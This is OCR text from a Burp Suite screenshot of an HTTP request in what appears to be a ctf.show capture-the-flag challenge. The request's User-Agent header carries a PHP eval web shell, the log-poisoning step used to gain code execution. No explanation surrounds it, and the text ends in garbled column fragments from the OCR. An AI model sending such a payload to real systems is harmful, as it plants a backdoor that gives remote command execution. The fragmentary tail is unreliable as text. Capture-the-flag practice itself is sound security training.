 Forward Drop Intercept is on Action
Raw Headers Hex
1 GET /upload/dasdsad HTTP/1.1
2 Host: e630a400-7883-4641-b11b-f1eea9796615.challenge.ctf.show
3 User-Agent: <?=eval($_POST[1])?>
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10
11
//e63
.0" 1
ge.ct
1" 20
IL, lik
1-b1
/537
ge.ct
13:42
0.0;